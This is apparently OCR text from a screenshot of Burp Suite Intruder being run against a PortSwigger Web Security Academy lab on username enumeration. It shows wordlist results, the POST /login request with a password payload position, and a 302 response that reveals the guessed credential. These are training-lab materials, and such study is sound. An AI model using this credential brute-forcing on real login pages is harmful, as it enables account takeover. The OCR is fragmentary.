 Burp Suite Community Edition Attack Save Columns
Mon Oct 11 3:28 PM
me - Web Security Ac
-security/hall-of-fame
Anonymous 01 Jan 2021 23:51:12 UTC 197 of 197
Venessa Wallace 02 Jan 2021 03:06:38 UTC 197 of 197
Snooze 02 Jan 2021 20:48:32 UTC 197 of 197
Kwame 03 Jan 2021 22:32:07 UTC 197 of 197
Sushant Kamble 04 Jan 2021 14:09:44 UTC 197 of 197
Anonymous 04 Jan 2021 17:17:04 UTC 197 of 197
Alex Trudeau 05 Jan 2021 18:16:33 UTC 197 of 197
Anonymous 05 Jan 2021 22:33:04 UTC 197 of 197
F Riphagen 06 Jan 2021 20:55:29 UTC 197 of 197
Frank 07 Jan 2021 16:57:23 UTC 197 of 197
Anonymous 08 Jan 2021 20:47:36 UTC 197 of 197
Juan Gonzalez YOU Solved 2 mins ago 1 of 197
Vulnerabilities Customers Company Insights
PortSwigger
scanner Cross-site scripting (XSS) Organizations About Web Security Academy
SQL injection Testers PortSwigger News Blog
4. Intruder attack of ac321f781f83a715c06b12dc00ec0035.web-security-academy.net - Temporary at...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
88 987654321 200 3292
89 dallas 200 3292
90 austin 200 3292
91 thunder 200 3292
92 taylor 200 3292
93 matrix 200 3292
94 mobilemail 200 3292
95 mom 200 3292
96 monitor 200 3292
97 monitoring 200 3292
98 montana 302 194
99 moon 200 3379
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=TbiSRkVU9yNeXVSCRpCGmJ6zOZZTg4at; Secure; HttpOnly; SameSite=None
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7
8
Login 0 matches
Finished
3. Intruder attack of ac321f781f83a715c06b12dc00ec0035.web-security...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length
31 administrador 200 3290
32 administrator 200 3290
33 administrators 200 3290
34 admins 200 3290
35 ads 200 3290
36 adserver 200 3290
37 adsl 200 3290
38 ae 200 3290
39 af 200 3292
40 affiliate 200 3290
41 affiliates 200 3290
42 afiliados 200 3290
43 ag 200 3290
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3190
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=sty
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Username enumeration via different responses
</title>
12 </head>
13 <body>
Login 3 matches
Finished
Burp Suite Community Edition v2021.8.4-9894 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: ac321f781f83a715c06b12dc00ec0035.web-security-academy.net
3 Cookie: session=6lLyp0yjXErPNBCOemQF3fSrZAhuLuBY
4 Content-Length: 34
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: ";Not A Brand";v="99", "Chromium";v="94"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac321f781f83a715c06b12dc00ec0035.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac321f781f83a715c06b12dc00ec0035.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=af&password=§test§
OCT
11
HBO
max
W